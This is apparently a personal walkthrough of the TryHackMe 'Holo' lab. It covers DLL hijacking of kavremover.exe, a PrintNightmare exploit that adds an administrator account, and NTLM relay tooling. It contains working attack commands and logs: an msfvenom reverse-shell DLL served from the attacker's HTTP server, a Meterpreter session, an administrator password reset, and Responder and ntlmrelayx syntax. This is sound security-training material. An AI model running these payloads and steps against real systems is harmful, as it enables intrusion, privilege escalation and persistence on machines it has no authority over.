    + CategoryInfo          : ResourceUnavailable: (ActiveDirectory:String) [Import-Module], FileNotFoundException
    + FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.ImportModuleCommand

Get-ADGroup : The term 'Get-ADGroup' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:32
+ Import-Module ActiveDirectory; Get-ADGroup
+                                ~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Get-ADGroup:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException


PS C:\Windows\Tasks> Import-Module ActiveDirectory; Get-ADGroupMember
Import-Module : The specified module 'ActiveDirectory' was not loaded because no valid module file was found in any
module directory.
At line:1 char:1
+ Import-Module ActiveDirectory; Get-ADGroupMember
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (ActiveDirectory:String) [Import-Module], FileNotFoundException
    + FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.ImportModuleCommand

Get-ADGroupMember : The term 'Get-ADGroupMember' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:32
+ Import-Module ActiveDirectory; Get-ADGroupMember
+                                ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Get-ADGroupMember:String) [], CommandNotFoundException

uhmm


Privilege Escalation WERE TAKING OVER THIS DLL!

Now that we have performed all the enumeration and situational awareness, we can move on to privilege escalation. Looking through our enumeration steps, you may notice a unique application connected to a scheduled task on the endpoint. We can attempt a DLL hijack on this application to escalate privileges, then set up persistence on the endpoint.

From the MITRE ATT&CK framework, DLL Hijacking is defined as "Adversaries may execute their own malicious payloads by hijacking the search order used to load DLLs. Windows systems use a common method to look for required DLLs to load into a program. [1] Hijacking DLL loads may be for the purpose of establishing persistence as well as elevating privileges and/or evading restrictions on file execution." The AT&CK Technique ID is T1574.

To utilize DLL Hijacking for privilege escalation, we will need to research the application and known vulnerabilities and DLLs and find a DLL not present on the system we have write access to.

DLL Hijacking can also be used for persistence, as we will see later in the next task. This process is much easier than the previous one as we can use process monitoring tools like ProcMon and ProcessHacker2 to monitor for DLLs and their locations that can take over. The DLL persistence works by running the DLL with the application every time the system restarts or our connection is interrupted. This can be an application we put onto the system or an application already present that we exploit.

Steps taken to perform DLL hijacking are outlined below.

  1. Identify vulnerable application and location

  2. Identify applications PID

  3. Identify vulnerable DLLs that can be hijacked

  4. Use MSFVenom or other payload creation tools to create a malicious DLL

  5. Replace the original DLL with the malicious DLL

  6. Profit

To begin escalating privileges with DLL Hijacking, we need to identify an application and scheduled task that we can target; this is covered in the previous two tasks. Once we have identified our target, we can use the power of Google to search for potential vulnerable DLLs associated with the application as we can not use tools like ProcMon to make the process easier.

By googling, DLL Hijacking, we can see several articles and blog posts that can lead us in the right direction and research the application for us.

If there is not any research on the application available, say a proprietary application. You can attempt to download the application from the server or find an identical copy on the internet for download that will allow you to search for vulnerable DLLs on your local machine. If you decide to take this approach, skip to the next task and complete the steps with ProcMon before returning to this task and exploiting the vulnerable DLL.


Once you have identified a DLL to target, you can decide to create a malicious DLL in Metasploit or Covenant or even create one from scratch. Depending on the endpoint you land on, and detection/anti-virus measures in place will determine how you approach creating a malicious DLL.

The first method we will be looking at is using MSFVenom to generate a Metasploit DLL. Find the command used below.

Command used: sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=53 -f dll -o not_malicious.dll

The second method we will be looking at will use the Covenant InstallUtil launcher to generate a DLL that we can download. To generate the DLL navigate to Launchers > InstallUtil > Download.


For both of the methods used, you will now need to rename the malicious DLL then transfer it to the target machine in the correct path. You can do this by using the python HTTP server, Updog, or the Covenant Host function.

Finally, execute the vulnerable application or wait for the scheduled task to trigger and watch your listener for incoming connections.

Answer the questions below

PS C:\Users\watamet> ls


    Directory: C:\Users\watamet


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---       12/12/2020   1:34 AM                3D Objects
d-----        9/20/2021   4:28 PM                Applications
d-r---       12/12/2020   1:34 AM                Contacts
d-r---         2/7/2023   1:58 AM                Desktop
d-r---       12/12/2020   1:34 AM                Documents
d-r---         4/7/2021   2:22 AM                Downloads
d-r---       12/12/2020   1:34 AM                Favorites
d-r---       12/12/2020   1:34 AM                Links
d-r---       12/12/2020   1:34 AM                Music
d-r---       12/12/2020   1:34 AM                Pictures
d-r---       12/12/2020   1:34 AM                Saved Games
d-r---       12/12/2020   1:34 AM                Searches
d-r---       12/12/2020   1:34 AM                Videos
PS C:\Users\Administrator> cd C:\Users\watamet\Applications
PS C:\Users\watamet\Applications> ls


    Directory: C:\Users\watamet\Applications


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/10/2020  11:34 PM        4870584 kavremover.exe

Read the above and exploit the application.

Completed

What is the name of the vulnerable application found on PC-FILESRV01?

kavremover

Submit the root flag from PC-FILESRV01 in Task 4.

Completed

Persistence WERE TAKING OVER THIS DLL! Part: II

Now that we have administrator privileges or moved the application onto our local development machine, we can search for other vulnerable DLL locations using ProcMon or Processhacker2. We can identify vulnerable DLLs by finding the process and PID of the application we are targeting then use filters or modules to search for the DLLs that meet specific requirements to be vulnerable. To be vulnerable, a DLL must meet the below requirements.

  • Defined by the target application

  • Ends with .DLL

  • Must be run by the target application

  • DLL does not exist on the system

  • Write privileges for DLL location

In this task, we will be focusing on identifying DLLs with ProcMon, part of the Sysinternals suite https://docs.microsoft.com/en-us/sysinternals/downloads/procmon.

To begin, we will need to open ProcMon as an Administrator. ProcMon will start with an extensive list of all DLLs and processes from all PIDs running on the system. To aid us, we can apply filters to this output to identify information.


To open the filters, navigate to filter > Filter.

You will want to filter based on the process name so change the filter to be: Process Name, Contains, Name of Vulnerable Application, then navigate to add and add the filter to ProcMon.


If you look at the process list, there will only be processes from the vulnerable application.


Now that we have refined the search down to the application, we can filter it again to only show .DLL files.

You will filter on the pathname so change the filter to be: Path, ends with, .dll, then navigate to add and add the filter to ProcMon.


Now that we have refined our search again, we can look through the output of DLLs run by the vulnerable application.

When looking for a DLL to target, we want to look for a DLL in a path that we can write. We also want to ensure the DLL does not exist on the system in its current state; this will show up as NAME NOT FOUND. This means the application attempts to load it but cannot because it does not exist on the system. We can then hijack and use it to run our malicious code.

Since we're looking for files with paths that we can access, we may want to filter again to something like Desktop, Downloads, Documents. This will allow us to refine our search further for DLLs that we can write. The preferred way to filter again would be to filter the result based on NAME NOT FOUND.

You will filter on the result so change the filter to be: Result, contains, NAME NOT FOUND, then navigate to add and add the filter to ProcMon.


If we look at the list of processes in ProcMon, we will see a list of DLLs that can be exploited.


We can now control the DLLs using our previously created malicious DLLs and set up quiet persistence on the device by working off applications and processes already running.

Answer the questions below

https://medium.com/techzap/dll-hijacking-part-1-basics-b6dfb8260cf1

┌──(kali㉿kali)-[~/Holo]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.50.74.15 LPORT=4444 -f dll -o kavremoverENU.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of dll file: 8704 bytes
Saved as: kavremoverENU.dll

┌──(kali㉿kali)-[~/Holo]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...

PS C:\Users\watamet\Applications> Invoke-WebRequest http://10.50.74.15:8000/kavremoverENU.dll -outfile C:\Users\watamet\Applications\kavremoverENU.dll

PS C:\Users\watamet\Applications> ls


    Directory: C:\Users\watamet\Applications


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/10/2020  11:34 PM        4870584 kavremover.exe
-a----         2/7/2023   4:06 AM           8704 kavremoverENU.dll

┌──(kali㉿kali)-[~/Holo]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.200.95.35 - - [06/Feb/2023 23:06:27] "GET /kavremoverENU.dll HTTP/1.1" 200 -

┌──(kali㉿kali)-[~/Holo]
└─$ msfconsole                                                                                          
                                                  

MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
        https://metasploit.com


       =[ metasploit v6.2.33-dev                          ]
+ -- --=[ 2275 exploits - 1192 auxiliary - 406 post       ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]

Metasploit tip: Display the Framework log using the 
log command, learn more with help log
Metasploit Documentation: https://docs.metasploit.com/

msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.50.74.15
lhost => 10.50.74.15
msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 10.50.74.15:4444 

uhmm not work another way

/home/kali/Set/CVE-2021-1675.ps1
                                                                                              
┌──(kali㉿kali)-[~/Holo]
└─$ cp /home/kali/Set/CVE-2021-1675.ps1 CVE-2021-1675.ps1

PS C:\Users\watamet\Desktop> Invoke-WebRequest http://10.50.74.15:8000/CVE-2021-1675.ps1 -outfile C:\Users\watamet\Applications\CVE-2021-1675.ps1
PS C:\Users\watamet\Desktop> cd C:\Users\watamet\Applications\
PS C:\Users\watamet\Applications> ls


    Directory: C:\Users\watamet\Applications


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         2/7/2023   4:36 AM         178561 CVE-2021-1675.ps1
-a----       12/10/2020  11:34 PM        4870584 kavremover.exe
-a----         2/7/2023   4:06 AM           8704 kavremoverENU.dll

┌──(kali㉿kali)-[~/Holo]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...

10.200.95.35 - - [06/Feb/2023 23:36:27] "GET /CVE-2021-1675.ps1 HTTP/1.1" 200 -

PS C:\Users\watamet\Applications> Import-Module .\CVE-2021-1675.ps1
>>
PS C:\Users\watamet\Applications> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\watamet\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\watamet\AppData\Local\Temp\nightmare.dll

or Invoke-Nightmare -NewUser lala -NewPassword "anything"

PS C:\Users\watamet\Applications> net user

User accounts for \\PC-FILESRV01

-------------------------------------------------------------------------------
adm1n                    Administrator            DefaultAccount
Guest                    WDAGUtilityAccount
The command completed successfully.

PS C:\Users\watamet\Applications> net user adm1n
User name                    adm1n
Full Name                    adm1n
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            2/7/2023 4:39:07 AM
Password expires             Never
Password changeable          2/8/2023 4:39:07 AM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships      *Administrators
Global Group memberships     *None
The command completed successfully.

Now login with adm1n:P@ssw0rd

┌──(kali㉿kali)-[~/Holo/GibsonBird/chapter4]
└─$ rdesktop -u 'adm1n' -p 'P@ssw0rd' 10.200.95.35 

after login I go to C:\Users\watamet\Applicationsand execute kavremover.exe
and works 😂 

maybe admin was sleeping

msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 10.50.74.15:4444 
[*] Sending stage (175686 bytes) to 10.200.95.35
[*] Meterpreter session 1 opened (10.50.74.15:4444 -> 10.200.95.35:50054) at 2023-02-06 23:47:02 -0500

meterpreter > ifconfig

Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface  6
============
Name         : AWS PV Network Device #0
Hardware MAC : 02:ad:45:3c:89:43
MTU          : 9001
IPv4 Address : 10.200.95.35
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::b0db:4d99:84af:ac44
IPv6 Netmask : ffff:ffff:ffff:ffff::

meterpreter > cat 'C:\Users\Administrator\Desktop\root.txt'
HOLO{ee7e68a69829e56e1d5b4a73e7ffa5f0}

C:\Users\adm1n>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Users\adm1n> whoami /all

USER INFORMATION
----------------

User Name          SID
================== ==============================================
pc-filesrv01\adm1n S-1-5-21-4241685735-4112329853-1893400299-1008


GROUP INFORMATION
-----------------

Group Name                                                    Type             SID          Attributes                  
============================================================= ================ ============ ===============================================================
Everyone                                                      Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114    Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators                                        Alias            S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users                                                 Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON                         Well-known group S-1-5-14     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE                                      Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users                              Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization                                Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account                                    Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                                         Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication                              Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level                          Label            S-1-16-12288                             


PRIVILEGES INFORMATION
----------------------

Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Disabled
SeSecurityPrivilege                       Manage auditing and security log                                   Disabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Disabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Disabled
SeSystemProfilePrivilege                  Profile system performance                                         Disabled
SeSystemtimePrivilege                     Change the system time                                             Disabled
SeProfileSingleProcessPrivilege           Profile single process                                             Disabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Disabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Disabled
SeBackupPrivilege                         Back up files and directories                                      Disabled
SeRestorePrivilege                        Restore files and directories                                      Disabled
SeShutdownPrivilege                       Shut down the system                                               Disabled
SeDebugPrivilege                          Debug programs                                                     Enabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Disabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Disabled
SeUndockPrivilege                         Remove computer from docking station                               Disabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Disabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Disabled
SeTimeZonePrivilege                       Change the time zone                                               Disabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled


USER CLAIMS INFORMATION
-----------------------

User claims unknown.

Kerberos support for Dynamic Access Control on this device has been disabled.

Read the above and set up persistence on PC-FILESRV01.

Completed

What is the first listed vulnerable DLL located in the Windows folder from the application

wow64log.dll

NTLM Relay Never trust the LanMan

You now have administrator access to PC-FILESRV01; you know that you are in a domain content. Your research team has developed a brand new never-seen exploit to relay requests and dump domain credentials. We will cover this new exploit in the following four tasks and weaponize it to gain domain administrator access and own the domain with a relay.

To begin this attack, we will identify what NTLM is and how it is integrated into Windows.

Net-NTLMv1 is a challenge/response protocol that uses NTHash. This version will use both NT and LM hashes. You can find the algorithm used to hash below.

C = 8-byte server challenge, random K1 | K2 | K3 = LM/NT-hash | 5-bytes-0 response = DES(K1,C) | DES(K2,C) | DES(K3,C)

Net-NTLMv2 is an updated version of Net-NTLMv1. This hash protocol will use the same processes as v1 but will use a different algorithm and response. This version is the default since Windows 2000.

SC = 8-byte server challenge, random CC = 8-byte client challenge, random CC* = (X, time, CC2, domain name) v2-Hash = HMAC-MD5(NT-Hash, user name, domain name) LMv2 = HMAC-MD5(v2-Hash, SC, CC) NTv2 = HMAC-MD5(v2-Hash, SC, CC*) response = LMv2 | CC | NTv2 | CC*


Now that we understand what an NTLM hash is and how it is hashed, we can look at how it responds and requests and why it can only be relayed and not replayed.

The reason we can only relay hashes is that it uses a challenge-based request. A client will attempt to authenticate to a server; the server will approve or deny initial authentication and move on to send a client a Challenge string to encrypt with the client's NTLM hash (Challenge-Request). If the client can encrypt the string correctly, the client will be permitted to authenticate to the server; if not, authentication will fail (Challenge-Response). We can break down the technical process below.

  1. (Interactive authentication only) A user accesses a client computer and provides a domain name, user name, and password. The client computes a cryptographic hash of the password and discards the actual password.

  2. The client sends the user name to the server (in plaintext).

  3. The server generates a 16-byte random number, called a challenge or nonce, and sends it to the client.

  4. The client encrypts this challenge with the hash of the user's password and returns the result to the server. This is called the response.

  5. The server sends the following three items to the domain controller:

    • User name

    • Challenge sent to the client.

    • Response received from the client.

  6. The domain controller uses the user name to retrieve the hash of the user's password from the Security Account Manager database. It uses this password hash to encrypt the challenge.

  7. The domain controller compares the encrypted challenge it computed (in step 6) to the response computed by the client (in step 4). If they are identical, authentication is successful.

Source: https://docs.microsoft.com/en-us/windows/win32/secauthn/microsoft-ntlm?redirectedfrom=MSDN

Now that we understand Net-NTLMv1 and Net-NTLMv2 and how they can be used for authentication, we can move on to exploiting Net-NTLM.

Answer the questions below

LanMan is short for "Local Area Network Management." It refers to a set of networking protocols used in the Microsoft Windows operating system for managing local area networks (LANs). LanMan provides functions for file and printer sharing, as well as remote execution of commands and other services. It was widely used in the 1990s and early 2000s, but has since been largely replaced by more modern and secure networking protocols such as TCP/IP and SMB.

Yes, that's correct. NTLM (NT Lan Manager) is a authentication protocol used by Microsoft Windows operating systems, and Net-NTLMv1 is one of its versions. It is a challenge/response protocol, meaning that when a client wants to authenticate with a server, the server will first provide a challenge to the client, and the client must then generate a response using the challenge and its own credentials. This response is then sent back to the server for verification.

The NTHash, also known as the NT Hash, is a one-way hash function that is used to encode a password. In the context of NTLM, it is used to securely store user passwords in an encrypted form on the server, and to verify the password provided by the client during the authentication process. Net-NTLMv1 is considered to be less secure than later versions of NTLM, as well as other modern authentication protocols, and it is recommended to use more secure options whenever possible.

C = 8-byte server challenge, random K1 | K2 | K3 = LM/NT-hash | 5-bytes-0 response = DES(K1,C) | DES(K2,C) | DES(K3,C)

Yes, that's a basic overview of the NTLMv1 authentication process. The server generates a random 8-byte challenge (C) and sends it to the client. The client then splits the LM/NT-hash of the user's password into three keys (K1, K2, and K3) and uses each key to encrypt the challenge using the DES (Data Encryption Standard) algorithm. The resulting encrypted values are then concatenated to form the response, which is sent back to the server.

The server then uses the same keys (K1, K2, and K3) to encrypt the challenge again and compare the result with the response received from the client. If the two match, the authentication is successful and the user is granted access to the network resource. However, it should be noted that NTLMv1 is considered to be weak due to its use of the DES encryption algorithm and its susceptibility to brute-force and replay attacks, so it is not recommended to use NTLMv1 in most cases.

SC = 8-byte server challenge, random CC = 8-byte client challenge, random CC* = (X, time, CC2, domain name) v2-Hash = HMAC-MD5(NT-Hash, user name, domain name) LMv2 = HMAC-MD5(v2-Hash, SC, CC) NTv2 = HMAC-MD5(v2-Hash, SC, CC*) response = LMv2 | CC | NTv2 | CC*

Yes, that's a correct description of the NTLMv2 authentication process. NTLMv2 is a more secure version of the NTLM authentication protocol and provides better protection against replay attacks and other forms of attacks.

In NTLMv2, the client generates a random 8-byte client challenge (CC), which is then combined with additional data to form the client challenge star (CC*). The client also calculates a v2-Hash value using the HMAC-MD5 algorithm and the user's NT-Hash, user name, and domain name.

Using the v2-Hash and the server challenge (SC), the client then calculates two hashes, LMv2 and NTv2, using the HMAC-MD5 algorithm. The response is then composed of the LMv2 hash, the client challenge (CC), the NTv2 hash, and the client challenge star (CC*). The server verifies the response by repeating the same calculations and comparing the results to the values received from the client.

Overall, NTLMv2 provides a more secure authentication process compared to NTLMv1, but it is still considered to be weaker than other modern authentication protocols, such as Kerberos. It is therefore recommended to use more secure options whenever possible.

A 16-byte value can be represented in binary form as 128 bits. Each byte consists of 8 bits, so 16 bytes is equal to 128 bits. This representation can be useful for various purposes, such as for encryption, communication protocols, and data storage. When expressing values in binary form, each bit can have a value of either 0 or 1, and the combination of bits can represent a wide range of values and characters.

Read the above and move on to NTLM exploitation.

Completed

NTLM Relay Now you see me, now you don't

If a server sends out SMB connections, you can use abuse NTLM relaying to gain a foothold from these SMB connections. This is an example of how NTLM relaying works and how a Net-NTLM session is created. To exploit the network, we will need to adjust the attack from our research.

To begin relaying hashes, we need first to understand how hashes would generally be abused. We will demonstrate two tools that are usually used: Responder, https://github.com/lgandx/Responder and NTLMRelayX, https://github.com/SecureAuthCorp/impacket/blob/master/examples/ntlmrelayx.py

The first tool we will be looking at is Responder. From the Responder GitHub, "Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication." We can use Responder in our situation to poison LLMNR, Netbios, and DNS and then capture the response from the server.

To begin poisoning requests, we will need to turn off SMB in the Responder configuration as NTLMRelayX will be handling SMB. Find an example command used below.

Command used: sudo sed -i 's/SMB = On/SMB = Off/' /etc/responder/Responder.conf

You can also manually edit the configuration file and turn off SMB.

Now that SMB is off, we can start responder poisoning across our network interface. Find syntax to start Responder below.

Syntax: sudo python Responder.py -I <Interface>

Responder is now poisoning requests across the network, and we can begin relaying them.

Note: It is not necessary to use Responder when attempting to Remotely NTLMRelay. Responder should be used for poisoning a local network, not a remote network. Using Responder is not required to complete Holo.


The second tool we will be looking at is NTLMRelayX, part of the Impacket suite. From the Impacket GitHub, "This module performs the SMB Relay attacks originally discovered by cDc extended to many target protocols (SMB, MSSQL, LDAP, etc). It receives a list of targets, and for every connection received, it will choose the next target and try to relay the credentials. Also, if specified, it will first try to authenticate against the client connecting to us."

We can use it against a specified protocol to relay inbound sessions. Find syntax for starting NTLMRelayX below.

Syntax: ntlmrelayx.py -t ldap://<IP> -smb2support --escalate-user <user>

This is an example of creating a Net-NTLM session. When a valid SMB session is received, NTLMRelayX will act as a proxy and send a challenge to exploit the target system.

Now that we understand how an NTLM relay works and how a Net-NTLM session is created, we can move on to remote NTLM relaying.

Answer the questions below

meterpreter > shell
Process 496 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1577]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\watamet\Applications>net user Administrator W1tty#123
net user Administrator W1tty#123
The command completed successfully.

┌──(kali㉿kali)-[~/Holo/GibsonBird/chapter4]
└─$ rdesktop -u 'Administrator' -p 'W1tty#123' 10.200.95.35
Autoselecting keyboard map 'en-us' from locale

┌──(kali㉿kali)-[~/Holo]
└─$ nmap -p 445 --script smb2-security-mode 10.200.95.32 -Pn 
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-07 12:07 EST
Nmap scan report for 10.200.95.32
Host is up (0.0027s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds

Nmap done: 1 IP address (1 host up) scanned in 12.02 seconds
                                                                                              
┌──(kali㉿kali)-[~/Holo]
└─$ nmap -p 445 --script smb2-security-mode 10.200.95.30 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-07 12:07 EST
Nmap scan report for 10.200.95.30
Host is up (0.0044s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds

Host script results:
| smb2-security-mode: 
|   311: 
|_    Message signing enabled but not required

Nmap done: 1 IP address (1 host up) scanned in 2.04 seconds

or go to Networks and \\10.200.95.30 can connect  \\10.200.95.32 cannot

┌──(kali㉿kali)-[~/Holo]
└─$ nmap -sT -p 445 -A 10.200.95.30 
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-07 12:11 EST
Nmap scan report for 10.200.95.30
Host is up (0.0038s latency).

PORT    STATE SERVICE       VERSION
445/tcp open  microsoft-ds?

Host script results:
| smb2-security-mode: 
|   311: 
|_    Message signing enabled but not required
| smb2-time: 
|   date: 2023-02-07T17:11:25
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.04 seconds

